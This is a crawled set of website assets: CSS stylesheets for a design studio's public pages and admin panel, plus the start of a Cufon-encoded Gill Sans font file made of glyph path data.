.flag_ru { width: 16px; height: 11px; float: left; background: url(../images/buttons.png) -48px 0 no-repeat; margin: 0 0 0 2px; }
.flag_ru:hover { background: url(../images/buttons.png) -48px -11px no-repeat; }
.choose-language { float: right; width: 120px; }
.lang-selector { overflow: hidden; position: absolute; z-index: 10; right: 10px; top: 5px; }
#language-selector { left: 100px; position: absolute; top: 22px; width: 100px; }

/* ABOUT US */
.content-text { width: 550px; float: left; padding: 20px 10px; color: #333; line-height: 18px; }
.baner-rotator { width: 300px; float: left; overflow: hidden; padding: 10px 0; position: relative; }
.baner-rotator #slider { width: 300px; height: 422px; overflow: hidden; border-radius: 5px; }
.baner-rotator #slider img { max-height: 422px;  }
.baner-rotator #slider-nav { position: absolute; bottom: 20px; right: 15px; z-index: 10; list-style: none; overflow: hidden; }
.baner-rotator #slider-nav li { float: left; margin-left: 2px; }
.baner-rotator #slider-nav li a { display: block; width: 10px; height: 10px; background: url(../images/icon/slider-nav.png) 0 0 no-repeat; text-indent: -9999px; }
.baner-rotator #slider-nav li.activeSlide a { background-position: 0 -9px; }

/* ARTICLES */
.content-text a { color: #333; }
.content-text a:hover { color: #94a628; }

/* OFFER */
.offer .content-text { width: 630px;}
.offer .right-side { float: right; width: 230px;  }
.offer .right-side h2 { font-size: 14px; }

.why-us-list { margin: 20px 0 0 0; padding: 0; }
.why-us-list li { padding: 0 0 10px 20px; background: url(../images/arrow.png) 0 0 no-repeat; }

/* last added */
.last-added-box { width: 196px; height: 120px; overflow: hidden; margin: 0 auto 1px auto; border: 2px #f5f5f5 solid; }
.last-added-box.first { margin-top: 20px; }
.last-added-box:hover { border-color: #bfd731; }

/* PORTFOLIO */
#portfolio-box { position: relative; }

.portfolio_page { margin-top: 20px; padding-top: 10px; border-top: 1px #666 dotted; width: 100%; }

.portfolio-thumb { width: 77px; height: 77px; overflow: hidden; float: left; padding: 3px; border: 1px #CCC solid; margin: 0 5px 5px 0; -webkit-border-radius: 5px;-moz-border-radius: 5px; border-radius: 5px; display: block; }
.portfolio-thumb img { width: 77px; height: 77px; }
.portfolio-thumb:hover { border-color:#bfd731; border-width: 1px;  }

.category-title { cursor: pointer; font-size: 13px; font-weight: bold; }
.portfolio-category-row { }

.portfolio-navi { overflow: hidden; background: #ebf2c6;  }
.portfolio-navi li { float: left; border-left: 1px #f6f8e4 solid; }
.portfolio-navi li:first-child { border-left: none; }
.portfolio-navi li a { display:  block; padding: 5px 10px; border-bottom: 5px #ebf2c6 solid; color: #7a8922; text-transform: uppercase; -moz-transition: color 0.5s linear; -webkit-transition: color 0.5s linear; transition: color 0.5s linear; }
.portfolio-navi li a:hover { color: #333; }
.portfolio-navi li.active a { border-color: #bed62f; color: #333; }

#portfolio-content { padding-top: 10px; overflow: hidden; }

.mt_big { margin-top: 19px !important; }
.offer_box { padding: 10px; line-height:16px; }

.offer_list_cat {
	margin-top: 10px; 
	list-style: none !important;
	margin-left: 0 !important;
}

.list_style_none {
	list-style: none !important;
	margin-left: 0 !important;
}

.offer_menu {
	float: left;
}

.chooseoffer {
	float: left;
	font-size: 14px;
	padding: 10px 10px 0 10px;
}

.dotted_line {
	border-bottom: 1px #666 dotted;
	clear: both;
	padding-top: 10px;
	margin: 0 auto;
	width: 99%;
}

p {
	line-height: 18px;
}

.offer-p {
	font-weight: bold;
}

.oferta-lista {
	margin: 0;
	padding: 0;
	line-height: 18px;
}

.oferta-lista li {
	list-style: disc;
	margin-left: 15px;
}


/* ERROR PAGE */
.go_back {
	text-shadow: 1px 1px 0px #000000;
	margin-left: 100px;
}
.go_back:hover {
	text-decoration: none !important;
	color: #fff;
}



/* MAIN */
.main-white-box {
	width: 711px;
	min-height: 403px;
	height: auto;
	background: #fff;
	margin-top: 18px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-moz-box-shadow: 0px 0px 10px #000;
	-webkit-box-shadow: 0px 0px 10px #000;
	box-shadow: 0px 0px 10px #000;
	float: left;
	position: relative;
}

.main-white-box a {
	color: #000;
}

.main-white-box a:hover {
	font-weight: bold;
}

.main-right {
	width: 169px;
	padding-top: 18px;
	float: left;
}

.recently-added {
	width: 154px;
	height: 215px;
	background: #bfd731;;
	margin: 12px auto 0 auto;
	padding: 10px 0 0 0;
	text-align: center;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

.recently-added h6 {
	font-size: 10px !important;
	padding-bottom: 10px;
}



.main-sidebar {
	width: 187px;
	height: 100%;
	min-height: 403px;
	background: #fbfbfb url(../images/shadow-up.png) top left no-repeat;
	float: right;
	font-size: 11px;
	position: relative;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	border-left: 1px solid #DDDDDD;
}

.shadow-down {
	position: absolute;
	width: 20px;
	background: url(../images/shadow-down.png);
	height: 160px;
	bottom: 0;
	left: 0;
}

.main-sidebar h2.jnkFont {
	font-size: 14px;
	padding: 10px 0 4px 10px;
}

.main-content-two {
	width: 523px;
	height: auto;
	min-height: 403px;
	float: left;
	color: #000;
	font-size: 11px;
	text-align: justify;	
}

.main-content { min-height: 442px; color: #333; font-size: 11px; text-align: justify; }
.full-width { width: 100%; }

/* ARTICLES */
.article-page {	padding: 10px; }
.article-page a:hover { color: #090 !important; }
.new-article-row h6 { font-weight: bold; }
.new-article-row h6 a { color: #000; font-size: 10px; }
.new-article-row h6 a:hover { text-decoration: underline; }
.new-article-row { font-size: 10px; padding: 10px; border-bottom: 1px #E0E0E0 dotted; z-index: 5; position: relative; }
.date-added { float: left; color: #999; padding-top: 5px; }
a.read-more { color: #667411; float: right; padding: 3px 30px 3px 0; margin-top:25px; font-weight: bold; background: url(../images/icon/more.gif) right top no-repeat;  }
a.read-more:hover { color: #46500a; text-decoration: none; }

/* ABOUT US */
.about-us { color: #333; font-size: 11px; padding: 15px; text-align: justify; }
.new-paragraph { text-indent: 10px; margin-top: 10px; line-height: 18px; font-size: 11px; }

/* KONTAKT */
.contact .main-content a { color: #333; font-weight: bold; -moz-transition: color 0.5s linear; -webkit-transition: color 0.5s linear; transition: color 0.5s linear; }
.contact .main-content a:hover { color: #94a628; text-decoration: none;}
.contact-row { padding-bottom: 5px; width: 100%; }
.contact-row input { float: left; }
.contact-row label { float: left; text-align: right; padding: 2px 5px 0 0; width: 100px; }

.sendBtn { float: right !important; margin: 10px 5px 0 0; background: #bfd731; border: 1px #a9c022 solid; font-family: Tahoma, Geneva, sans-serif; font-size: 10px; padding: 3px 30px; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; cursor: pointer; text-shadow: #ffffff 1px 1px 0px; }
.sendBtn:hover { background: #a9c022; }
.label_right_long { width: 150px !important; text-align: left !important; padding-left: 5px !important; }

.radio-label { width: auto !important; float: left; text-align: left; padding: 2px 0 0 5px !important; }

.text-input,
.contact-text {  background: #FDFDFD; border: 1px #EAEAEA solid; font-family: Tahoma, Geneva, sans-serif; font-size: 11px; padding: 3px 5px; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; width: 200px; height: 14px; }
textarea.contact-text { height: 130px; resize: none; }
.mailto { padding-left: 100px; }
.captcha { height: 26px !important; padding-top: 8px: }

#contact_column_1 { float: left; width: 320px; padding: 15px; line-height: 16px; }
#contact_column_1 p { padding: 5px 0 8px 0; }

#contact_column_2 { float: right; width: 321px; height: 412px; line-height: 16px; padding: 15px; background: url(../images/sidebar-big.png); }

.address-box { margin-bottom: 20px; font-size: 12px; overflow: hidden; }
.address-box h1 { margin-bottom: 10px; }

.text-input.error,
.contact-text.error  { border: 1px #900 solid !important; background: #FFE1E2 !important; }

.text-input.valid,
.contact-text.valid { border: 1px #060 solid !important; background: #E3F9C8 !important; }

.bull_list { padding: 5px 0; margin-bottom: 20px;}

#contactForm { padding-top: 20px; }

#warning { display: none; text-align: center; font-weight: bold; color: #900; }
.mailOk {color: #060;  font-weight: bold; text-align: center; }
.offer-header { font-size: 14px; padding-bottom: 10px; text-transform: uppercase; color: #333; }


/* ARTYKUŁY */
.articles-list { margin: 10px 13px 0 13px; }
.articles-list a { font-weight: bold; }
.articles-list a:hover { color: #090 !important; }
.articles-list li { padding-bottom: 10px; border-bottom: 1px #999 dotted; margin-bottom: 8px; } 
.articleHeader { font-size: 16px; }

.small { font-size: 10px; color: #999; margin-bottom: 20px; }
.article { padding: 20px 0; border-bottom: 1px #999 dotted; margin-bottom: 10px; line-height: 16px; }
.article-page-list { padding-top: 20px; }
.article-page-list .last { border: none; }
.article_demo { padding: 5px 0 10px; margin-bottom: 10px; border-bottom: 1px #CCC dotted; }

.under_header { padding-top: 10px; margin-bottom: 20px; }
.category_href { float: left; padding-left: 10px; width: 140px; }

/* POLECAMY */
.recomended { padding: 10px; }
.recomended h1.jnkFont { font-size: 14px; margin-bottom: 20px; }

.recomended_logo { float: left; width: 137px; padding-right: 10px; }
.recomended_text { float: left; font-size: 11px; width: 480px; padding-top: 3px; line-height: 16px; min-height: 100px; }
.recomended_text a { font-weight: bold; font-size: 13px; display: block; padding: 0; margin: 0; }

.recomended_text a:hover { text-decoration: underline; }


/* FOOTER */
.footer-menu { height: auto; margin: 0 auto; position: relative; width: 880px; color: #fff; font-size: 12px; font-weight: bold; padding: 10px 0 0 0; overflow: hidden; }
.footer-menu li { float: left; font-size: 12px; font-weight: bold; padding-right: 12px; margin-right: 10px; background: url(../images/background/main-navigation-separator.gif) no-repeat right 4px; }

.footer-menu li.last { padding-right: 0; background-image: none; }
.footer-menu a { color: #fff; text-shadow: 1px 1px 0 #000; line-height: 16px; }
.footer-menu a:hover { text-decoration: underline; }

.sponsored-link { position: fixed; bottom: 10px; right: 10px; }
.sponsored-link a { color: #C4FB1C; font-size: 10px; }

.footer-menu li.admin-panel-link { background-image: none; float: right; }

/* page stats */
#page-stats { text-align: center; }
#page-stats img { margin-right: 10px; border: 1px #CCC solid; padding: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; -moz-box-shadow: 0px 0px 3px #eeeeee; -webkit-box-shadow: 0px 0px 3px #eeeeee; box-shadow: 0px 0px 3px #eeeeee; }

/* PAGINACJA */
.pager-box { overflow: hidden; }
.pager-box ul.page-list li { display: inline; }
ul.page-list { text-align: center; color: #333; }
ul.page-list .next { margin-left: 10px; }
ul.page-list .next span, ul.page-list .prev span { color: #ddd; }
ul.page-list .prev { margin-right: 10px; }

ul.page-list .page a, ul.page-list .page span { margin-right: 5px; display: inline-block; padding: 0 1px;}
ul.page-list .active { font-weight: bold; }

#fancybox-title-over { color: #FFFFFF; font-family: tahoma; font-size: 11px; text-align: left; }

.list-bullet { margin: 20px 0; }
.list-bullet li { list-style: disc; margin-left: 14px; }
.list-bullet li.no-bullet { list-style: none; margin-left: 0; }
/* ajax */
.curtain { width: 100%; height: 100%; position: absolute; z-index: 1000; top: 0; left: 0; background: #fff; opacity: 0.8; display: none; }
.aLoader { width: 60px; height: 60px; display: block; margin: -30px 0 0 -30px; position: absolute; left: 50%; top: 50%; z-index: 1001; display: none; background: url(../images/icon/ajaxLoader.gif) 0 0 no-repeat; }

#fancybox-overlay { position: fixed !important; }

.button { display: block; cursor: pointer; background: #333333; border-radius: 5px; padding: 5px 10px; color: #fff !important; text-decoration: none !important;}
#cookie-info .button { margin-top: -5px; margin-right: 20px; }

/* portfolio */
.p-row { overflow: hidden; }
.full-project-content { background: #fff; padding: 15px 0; position: absolute; width: 100%; left: 0; top: 0; z-index: 10; font-size: 11px; }
.full-project-content .layout-wrapper { position: relative;  }
.full-project-content .project-header h3 { font-size: 24px; font-family: 'BenchNine',arial,sans-serif; margin-bottom: 20px; display: block; width: 100%; border-bottom: 2px #BED62F solid; padding-bottom: 15px; }
.full-project-content .project-large-photo { float: left; width: 40%;  }
.full-project-content .project-large-photo img { max-width: 340px;}
.full-project-content .project-info { float: left; width: 60% }
.full-project-content .project-info .project-thumbs { overflow: hidden; }
.full-project-content .project-info .project-thumbs a { display: block; float: left; width: 80px; height: 80px; overflow: hidden; margin: 0 0 5px 5px; }
.full-project-content .project-info .project-thumbs a:first-child {  }
.full-project-content .project-info .project-thumbs a img { width: 120px; }
.full-project-content .project-description { margin-bottom: 10px; }
.full-project-content .close { position: absolute; top: 0; right: 0; opacity: 0.5; cursor: pointer; display: block; width: 18px; height: 18px; text-indent: -9999px; background: url(../images/icon/close.png) 0 0 no-repeat; }

.full-project-content .p-navi { opacity: 0; font-weight: bold; transition: all 0.5s ease-in-out;  color: #999; cursor: pointer; position: absolute; top: 50%; left: 20px; font-family: 'BenchNine',arial,sans-serif; font-size: 150px; }
.full-project-content .p-navi:hover { color: #BFD731; opacity: 1 !important; }
.full-project-content:hover .p-navi { opacity: 0.4; }
.full-project-content .p-navi.next { right: 20px; left: auto; }
.full-project-content .p-navi.prev { left: 20px; }

.portfolio-curtain { width: 100%; height: 100%; position: fixed; z-index: 9; top: 0; left: 0; background: #000; opacity: 0.6; filter: alpha(opacity=60);}


--- FILE ---
content_type: text/css
request_url: http://www.jnk-studio.com/public/stylesheets/admin.css
body_size: 1669
content:
/* generic */
.button { border: none; font-family: tahoma; font-size: 11px; padding: 3px 15px; border-radius: 3px; cursor: pointer; }

.submit { background: #94a628; color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,0.4); box-shadow: -1px -1px 2px rgba(0,0,0,0.3) inset; }
.submit:hover { text-shadow: 0 1px 0 rgba(0,0,0,0.4); box-shadow: 1px 1px 2px rgba(0,0,0,0.3) inset; }

.cover { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.8); z-index: 100; }


.admin-page .top h1 { font-size: 20px; position: absolute; right: 0px; top: 20px; }

/* LOGIN BOX */
.login-box { width: 238px; padding: 50px 10px; border-radius: 5px; margin: 0 auto; background: #fff; }

.login-box .header { margin-bottom: 10px; font-weight: bold; font-size: 12px; }
.login-box .form-row { margin-bottom: 5px; }
.login-box .form-row label { float: left; width: 80px; padding-top: 3px; }
.login-box .form-row .input-text { float: left; font-size: 11px; padding: 5px 3px; border: 1px #ddd solid; width: 150px; }

.login-box .submit { float: right; }

/* NAVIGATION */
.admin-navigation { position: relative; top: 56px; float: right; }
.admin-navigation a { display: block; color: #333; font-size: 11px; font-weight: bold; }
.admin-navigation a:hover { text-decoration: underline; }
.admin-navigation .active a { color: #94a628; }
.admin-navigation li { float: left; margin-left: 10px; padding-left: 10px; border-left: 1px #ddd solid; }
.admin-navigation li:first-child { border: none; margin: 0; padding: 0; }
.admin-navigation li .logout { border: none; font-size: 11px; color: #990000; padding: 0; margin: 0; background: none; font-family: tahoma; font-weight: bold; cursor: pointer; }

.admin-page .content { padding: 10px; float: left; width: 640px; }
.admin-page .content h1 { font-weight: bold; font-size: 14px; }

.admin-page .edit-column { float: left; width: 180px; padding: 10px; background: rgba(0,0,0,0.03); margin: 10px; }
.admin-page .edit-column ul li { display: block; border-top: 1px #ddd dotted; }
.admin-page .edit-column ul li:first-child { border: none; }
.admin-page .edit-column ul li a { display: block; color: #333; font-weight: bold; padding: 8px; -moz-transition: background 0.5s linear; -webkit-transition: background 0.5s linear; transition: background 0.5s linear; }
.admin-page .edit-column ul li a:hover { background: rgba(255,255,255,0.8); }
.admin-page .edit-column ul li.active a { background: rgba(255,255,255,0.8); }

.admin-page .module-box { padding: 10px 0; }
.admin-page .module-box h2 { font-weight: bold; font-size: 12px; margin-bottom: 20px;}

/* ARTICLES */
table.table-list { margin-top: 20px; width: 100%; }
table.table-list .table-list { margin-top: 0;}
table.table-list th { font-weight: bold; border-bottom: 2px #ddd solid; padding: 5px; background: rgba(0,0,0,0.05)  }
table.table-list td { padding: 8px 5px; }
table.table-list .row-2 td { background: rgba(0,0,0,0.01) } 
table.table-list .id, table.article-list .date { color: #666; }
table.table-list .title { font-weight: bold; }
table.table-list .options a { color: #333; font-weight: bold; margin-left: 10px; }
table.table-list .options a:first-child { margin-left: 0px;  }
table.table-list .options a:hover { color: #94a628; }

table.table-list .over td { background: #FAFCEA !important; }

.confirm-delete { display: none; width: 200px; background: #fff; border-radius: 5px; padding: 10px; position: fixed; top: 50%; left: 50%; z-index: 101; text-align: center; box-shadow: 0 0 10px rgba(0,0,0,1)  }
.confirm-delete .buttons { margin-top: 20px; }
.confirm-delete .buttons a { margin-left: 40px }
.confirm-delete .buttons a:first-child { margin: 0; }

.module-box .form-row { overflow: hidden; margin-bottom: 5px; }
.module-box label { float: left; width: 70px; font-weight: bold; display: block; padding-top: 4px; }
.module-box .body label { float: none; padding-bottom: 10px; }
.module-box .text { float: left; font-size: 11px; padding: 5px 3px; border: 1px #ddd solid; width: 562px; }

.thumb img { width: 50px; height: 50px; }

.paginate { overflow: hidden; text-align: right; font-weight: bold; color: #ddd; margin-top: 20px; }
.paginate a { color: #666; }
.paginate .prev { margin-right: 20px; }

.msg-box { overflow: hidden; border: 1px #ddd solid; margin: 20px 0; padding: 10px; text-align: center; font-weight: bold; }
.success { background: #F6F9E0; color: green; border-color: #BEDB6F; }
.error { background: #F7D3C5; color: red; border-color: #D1724D }

.ref-adm { max-width: 200px;}

.sort-input { width: 50px; border-radius: 4px; border: 1px #ddd solid; text-align: center; }
.portfolio-records { display: none; }
.portfolio-records td { border-top: 1px #ddd dotted; padding: 10px 0; }
.showRecords { cursor: pointer; font-weight: bold; }

.portfolio-record { float: left; width: 110px; padding: 5px; border: 1px #ddd solid;  margin: 5px 2px; text-align: center; overflow: hidden; background: #fff; }
.portfolio-record a.fancy-img { display: block; overflow: hidden; width: 110px; height: 100px; }
.portfolio-record a.fancy-img img { min-width: 110px; min-height: 100px;}
.portfolio-record .action-buttons { padding-top: 5px; font-weight: bold; }
.portfolio-record .action-buttons .edit { color: #666; float: left; }
.portfolio-record .action-buttons .delete { color: #666; float: right; }

.portfolio-table .options { width: 170px; }

.selectbox { width: 300px; padding: 3px 5px; border: 1px #ddd solid; }
.admin-portfolio-image { display: block; margin-bottom: 10px; max-width: 200px; }


/* AJAX */
.cover { width: 100%; height: 100%; position: fixed; top: 0; left: 0; background: #000; opacity: 0.6; z-index: 1000; display: none; }
.popup-box { width: 700px; position: fixed; left: 50%; top: 50%; margin: 0 0 0 -350px; border-radius: 5px; z-index: 1001; background: #fff; box-shadow: 0 0 5px rgba(0,0,0,0.3); min-height: 100px; display: none; }
.popup-content { padding: 10px; }


.tabs .tab { background: #f0f0f0; padding: 10px; display: none; }
.tabs .visible { background: #f0f0f0; padding: 10px;}
.tabs .tab.active { display: block; }
.tabs .navi { overflow: hidden; }
.tabs .navi a { display: block; float: left; font-weight: bold; color: #888; padding: 7px 20px; font-size: 14px; border-top-left-radius: 5px; border-top-right-radius: 5px; margin-left: 3px; background: #f6f6f6; }
.tabs .navi a:first-child { margin: 0; }
.tabs .navi a.selected { background: #f0f0f0; color: #333; }

--- FILE ---
content_type: application/javascript
request_url: http://www.jnk-studio.com/public/js/gill_sans_font.js
body_size: 53328
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Digitized data copyright The Monotype Corporation 1991-1995. All rights
 * reserved. Gill Sans� is a trademark of The Monotype Corporation which may be
 * registered in certain jurisdictions.
 * 
 * Trademark:
 * Gill Sans� is a trademark of The Monotype Corporation which may be registered
 * in certain jurisdictions.
 * 
 * Description:
 * Monotype Type Drawing Office 1928. Gill studied under the renowned
 * calligrapher, Edward Johnston, the designer of the London Underground sans serif
 * typeface. This influenced Gill who later experimented with sans serif designs,
 * and in due course produced a set of capital letters. These became Monotype
 * series 231, produced in 1923, and the forerunner of the extensive Gill Sans
 * range now available. A twentieth century sans serif that has a simplicity of
 * form which does not reject traditional forms and proportions, and gives the face
 * a humanist feel. The lighter weights are highly readable in text and suitable
 * for magazine and book work, whereas the heavier weights are best used for
 * display in advertising, packaging, and labels.
 * 
 * Manufacturer:
 * Monotype Typography
 * 
 * Designer:
 * Eric Gill
 * 
 * Vendor URL:
 * http://www.monotype.com/html/mtname/ms_welcome.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"122,-162r36,0r-115,244r-35,0r55,-117r-63,-127r36,0r44,92xm29,-223v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm96,-223v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16","w":157},{"w":100},{"d":"159,-318r33,54v-31,3,-35,-20,-51,-31v-16,11,-19,35,-49,31r33,-54r34,0xm16,-122v0,-74,58,-127,132,-127v73,0,132,55,132,126v0,72,-59,126,-134,126v-71,0,-130,-54,-130,-125xm244,-123v0,-52,-43,-93,-95,-93v-54,0,-96,41,-96,94v0,51,42,92,95,92v54,0,96,-40,96,-93","w":296},{"d":"166,-316r-42,52r-19,0r25,-52r36,0xm224,-316r-42,52r-20,0r26,-52r36,0xm16,-122v0,-74,58,-127,132,-127v73,0,132,55,132,126v0,72,-59,126,-134,126v-71,0,-130,-54,-130,-125xm244,-123v0,-52,-43,-93,-95,-93v-54,0,-96,41,-96,94v0,51,42,92,95,92v54,0,96,-40,96,-93","w":296},{"d":"105,-247r25,0r110,247r-36,0r-33,-73r-104,0r-31,73r-36,0xm157,-104r-40,-89r-36,89r76,0xm159,-316r-39,52r-20,0r24,-52r35,0","w":240},{"d":"17,-122v-2,-76,62,-124,139,-124r159,0r0,32r-100,0r0,74r96,0r0,31r-96,0r0,77r104,0r0,32r-151,0v-90,3,-149,-44,-151,-122xm54,-123v0,60,53,101,125,92r0,-184v-76,-3,-125,27,-125,92","w":330},{"d":"124,-43v0,51,-75,57,-109,31r0,-34v18,14,63,35,76,5v-12,-37,-78,-36,-75,-82v3,-45,63,-52,100,-29r0,32v-19,-11,-34,-17,-46,-17v-31,0,-22,27,2,37v26,11,52,35,52,57xm108,-249r-39,52r-20,0r24,-52r35,0","w":138},{"d":"54,-122v0,92,117,117,185,65r0,39v-26,14,-56,21,-90,21r-1,3v10,4,21,10,20,23v-1,25,-26,37,-56,32r0,-20v13,0,29,2,30,-9v-1,-9,-10,-10,-21,-10r7,-20v-65,-9,-109,-54,-110,-124v-1,-105,119,-159,218,-107r0,38v-74,-49,-182,-21,-182,69","w":254},{"d":"27,-246r139,0r0,32r-104,0r0,75r101,0r0,31r-101,0r0,76r108,0r0,32r-143,0r0,-246xm40,-283v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm107,-283v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16"},{"d":"205,-246r42,0r-98,119r105,127r-42,0r-84,-102r-84,102r-43,0r106,-127r-99,-119r43,0r77,94","w":254},{"d":"122,-162r34,0r-71,165r-11,0r-73,-165r35,0r44,100","w":157,"k":{"o":7,"e":7,".":22,",":22}},{"d":"142,-318r34,54r-20,0r-31,-31v-16,11,-19,35,-49,31r33,-54r33,0xm127,-28v48,0,71,-22,71,-78r0,-140r35,0r0,140v3,77,-38,109,-105,109v-68,0,-106,-32,-106,-110r0,-139r35,0r0,140v-2,58,21,78,70,78","w":254},{"d":"-6,-263r0,-23r211,0r0,23r-211,0","w":198},{"d":"13,-79v0,-47,39,-83,87,-83v49,0,86,37,86,84v0,47,-40,81,-87,81v-47,0,-86,-37,-86,-82xm153,-80v1,-31,-24,-53,-55,-53v-29,0,-52,22,-52,53v0,30,23,53,54,53v31,0,53,-23,53,-53","w":198,"k":{"y":7,"x":5,"w":4,"v":4,".":11,",":11}},{"d":"77,-117v56,28,-13,90,-17,129v-1,24,25,30,44,18r-23,38v-34,1,-58,-20,-58,-52v0,-47,59,-93,54,-133xm72,-140v-12,0,-21,-11,-22,-22v0,-11,10,-21,22,-21v12,0,22,9,22,21v0,12,-10,22,-22,22","w":119},{"d":"27,-246r35,0r0,214r111,0r0,32r-146,0r0,-246","w":176,"k":{"y":11,"Y":40,"W":36,"V":36,"T":36}},{"d":"16,-83v0,-60,56,-99,115,-75r0,-88r32,0r0,246r-69,0v-48,0,-78,-34,-78,-83xm48,-80v0,48,31,57,83,53r0,-103v-41,-20,-83,3,-83,50","w":183,"k":{"d":4}},{"d":"144,0v-22,22,-4,48,26,35r0,24v-28,13,-65,2,-63,-29v0,-10,4,-20,13,-30r-93,0r0,-246r139,0r0,32r-104,0r0,74r101,0r0,32r-101,0r0,76r108,0r0,32r-26,0"},{"d":"134,-162r41,0r-66,80r71,82r-41,0r-51,-58r-48,58r-40,0r68,-82r-68,-80r40,0r48,56","k":{"e":11}},{"d":"128,-162r38,0r-69,80r83,82r-43,0r-81,-82xm23,-246r32,0r0,246r-32,0r0,-246","w":172,"k":{"o":11,"e":11}},{"d":"140,-157v-16,-25,-17,-27,-40,-45r-52,24r-8,-20r38,-17v-10,-5,-21,-9,-31,-11r18,-22v23,7,24,8,44,18r39,-18r9,19r-27,13v35,30,58,67,59,124v0,56,-33,95,-89,95v-47,0,-86,-37,-86,-83v0,-60,65,-104,126,-77xm102,-26v34,0,56,-21,56,-55v0,-32,-23,-55,-56,-55v-31,0,-57,26,-57,56v0,31,26,54,57,54","w":202},{"d":"92,-270v-1,-56,45,-40,79,-27v8,-1,12,-5,13,-15r14,0v0,21,-9,40,-28,42v-17,2,-59,-33,-63,0r-15,0xm222,-246r34,0r0,246r-31,0r-164,-189r0,189r-33,0r0,-246r29,0r165,191r0,-191","w":281},{"d":"8,-200v0,-29,25,-49,55,-49v33,0,60,19,60,50v1,30,-26,50,-58,50v-30,0,-57,-23,-57,-51xm98,-200v0,-18,-16,-30,-33,-30v-18,0,-32,13,-32,31v0,19,14,29,33,29v18,1,33,-13,32,-30","w":131},{"d":"13,-143v34,-38,125,-29,112,46r0,69v2,16,12,6,23,-1r0,20v-7,4,-33,14,-30,31v3,17,17,20,35,13r0,24v-42,22,-85,-25,-50,-59v-5,-3,-8,-7,-10,-13v-30,27,-83,19,-83,-24v0,-47,35,-39,83,-60v4,-54,-56,-44,-80,-11r0,-35xm42,-42v0,27,36,28,51,10r0,-48v-31,14,-44,10,-51,38","w":153},{"d":"139,-318r-40,54r-33,0r-39,-54v32,-3,38,19,56,30v18,-11,24,-33,56,-30xm82,-28v48,0,48,-53,6,-75v-33,-18,-73,-34,-73,-81v0,-63,83,-83,129,-48r0,40v-18,-17,-38,-25,-58,-25v-30,0,-52,27,-31,49v27,29,98,51,98,104v0,70,-91,85,-137,44r0,-44v19,24,41,36,66,36","w":164},{"d":"6,-246r205,0r0,31r-85,0r0,215r-36,0r0,-215r-84,0r0,-31","w":217,"k":{"y":45,"w":54,"u":50,"r":45,"o":54,"e":54,"a":45,"O":23,"A":36,";":11,":":11,".":45,"-":61,",":45}},{"d":"126,-251r-40,54r-33,0r-40,-54v32,-3,38,20,56,31v19,-11,24,-34,57,-31xm124,-43v0,51,-75,57,-109,31r0,-34v18,14,63,35,76,5v-12,-37,-78,-36,-75,-82v3,-45,63,-52,100,-29r0,32v-19,-11,-34,-17,-46,-17v-31,0,-22,27,2,37v26,11,52,35,52,57","w":138},{"d":"267,-130r12,0r0,71r16,0r0,18r-16,0r0,41r-24,0r0,-41r-62,0r0,-9xm255,-59r0,-30r-29,30r29,0xm226,-249r24,0r-164,258r-24,0xm46,-247r24,0r0,127r-24,0r0,-127","w":303},{"d":"17,-122v0,-102,118,-161,207,-106r18,-21r16,14r-16,20v22,20,38,53,38,92v0,101,-122,159,-208,105r-18,21r-17,-13r17,-21v-22,-19,-37,-51,-37,-91xm95,-44v77,46,178,-24,142,-115v-5,-11,-11,-21,-19,-29xm201,-202v-65,-39,-148,6,-148,79v0,25,8,46,25,65","w":296},{"d":"13,-79v0,-47,39,-83,87,-83v49,0,86,37,86,84v0,47,-40,81,-87,81v-47,0,-86,-37,-86,-82xm153,-80v1,-31,-24,-53,-55,-53v-29,0,-52,22,-52,53v0,30,23,53,54,53v31,0,53,-23,53,-53xm85,-249r25,52r-20,0r-40,-52r35,0","w":198},{"d":"16,-122v0,-74,58,-127,132,-127v73,0,132,55,132,126v0,72,-59,126,-134,126v-71,0,-130,-54,-130,-125xm244,-123v0,-52,-43,-93,-95,-93v-54,0,-96,41,-96,94v0,51,42,92,95,92v54,0,96,-40,96,-93xm142,-316r25,52r-20,0r-40,-52r35,0","w":296},{"d":"96,-270v-1,-56,45,-40,79,-27v8,-2,11,-5,13,-15r14,0v0,22,-9,40,-29,42v-17,2,-58,-33,-62,0r-15,0xm16,-122v0,-74,58,-127,132,-127v73,0,132,55,132,126v0,72,-59,126,-134,126v-71,0,-130,-54,-130,-125xm244,-123v0,-52,-43,-93,-95,-93v-54,0,-96,41,-96,94v0,51,42,92,95,92v54,0,96,-40,96,-93","w":296},{"d":"23,-162r32,0r0,162r-32,0r0,-162xm29,-249r25,52r-20,0r-40,-52r35,0","w":78},{"d":"145,-248v46,11,18,89,-18,89v3,-16,18,-23,15,-42v-27,-5,-22,-46,3,-47xm120,-8v-42,23,-92,11,-92,-53r0,-72r-28,0v16,-25,41,-40,60,-62r0,33r51,0r0,29r-51,0v5,37,-16,105,23,107v11,0,24,-3,37,-11r0,29","w":157},{"w":100,"k":{"Y":54,"W":45,"V":54,"T":45,"A":36}},{"d":"71,-165v-25,0,-49,-24,-49,-48v0,-25,23,-49,49,-49v27,0,49,23,49,49v0,25,-23,48,-49,48xm71,-243v-15,0,-30,15,-30,30v0,15,14,29,30,29v16,0,30,-14,30,-29v0,-15,-15,-30,-30,-30","w":142},{"d":"23,-162r32,0r0,162r-32,0r0,-162","w":78},{"d":"10,-223v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm77,-223v0,-10,8,-17,17,-17v10,0,17,7,17,17v0